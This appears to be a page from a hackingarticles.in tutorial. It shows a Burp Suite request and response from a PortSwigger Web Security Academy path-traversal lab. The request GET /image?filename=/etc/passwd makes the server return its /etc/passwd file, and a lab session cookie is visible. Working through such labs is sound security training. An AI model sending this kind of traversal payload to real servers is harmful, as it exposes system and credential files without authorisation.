 Request
Raw Params Headers Hex
GET /image?filename=/etc/passwd HTTP/1.1
Host:
ac061fb61f3342ca806512a100ed00b8.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://ac061fb61f3342ca806512a100ed00b8.web-security-academ
y.net/product?productId=2
Connection: close
Cookie: session=V73kHuyLD0cDaW5lSXMLevDJqbrXsvHw
Cache-Control: max-age=0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: image/jpeg
Connection: close
Content-Length: 1121
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
www.hackingarticles.in
www.hackingarticles.in